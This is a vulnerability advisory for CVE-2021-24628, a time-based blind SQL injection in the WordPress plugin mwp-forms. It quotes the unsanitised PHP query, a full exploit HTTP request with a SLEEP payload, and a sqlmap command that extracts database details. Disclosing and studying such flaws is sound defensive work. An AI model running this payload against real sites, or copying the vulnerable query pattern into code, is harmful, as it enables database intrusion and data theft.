Plugin Details
Plugin Name: wp-plugin : mwp-forms
Effected Version : 3.1.3 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24628
Identified by : Shreya Pohekar
Disclosure Timeline
-
June 15, 2021: Issue Identified and Disclosed to WPScan
- June 18, 2021 : Plugin Closed
- August 13, 2021 : CVE Assigned
- October 7, 2021 : Public Disclosure
Technical Details
The delete form functionality takes in GET parameter did and inserts it into the sql statement without proper sanitization, validation or escaping therefore leads to time-base blind sql injection.
Vulnerable Code: main.php#L13
12: $delid = $_GET["did"];
13: $wpdb->query("delete from " . $data . " where id=" . $delid);
PoC Screenshot

Exploit
GET /wp-admin/admin.php?page=mwp-forms&info=del&did=1 AND (SELECT 9063 FROM (SELECT(SLEEP(5)))YGWC) HTTP/1.1
Host: 172.28.128.50
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.28.128.50/wp-admin/admin.php?page=mwp-forms&info=saved
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1623201275%7CPOWyJmD8P873t6aNJMkiXIpc3fDXGQca3ZZegux1rph%7C38d8fa68923b9c251349de52ab13d414bbf51abfe357a2d26c72c2c7d291d389; __eucookielaw=true; ignored_html_tags=1; manage_settings=1; sk-id=-732593242; comment_author_232395f24f6cff47569f2739c21385d6=admin; comment_author_email_232395f24f6cff47569f2739c21385d6=admin%40localhost.com; _ga=GA1.4.436418670.1617784311; wp-settings-1=editor%3Dtinymce%26libraryContent%3Dbrowse%26posts_list_mode%3Dlist%26mfold%3Do%26widgets_access%3Doff; wp-settings-time-1=1622556134; giveasap_8=0c552bc06c497f19378400b5a6650520; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin%7C1623201275%7CPOWyJmD8P873t6aNJMkiXIpc3fDXGQca3ZZegux1rph%7C7a60ee9e5241d82d30677e9c830d7393b8774b50c6098f0db69058428a441dc5; PHPSESSID=a5ffee9874a5a03b21780ff93ad1ebf1
Connection: close
SQLMap Command
sqlmap -r mwp-forms.req --dbms mysql --current-user --current-db -b -p did --batch --flush-session
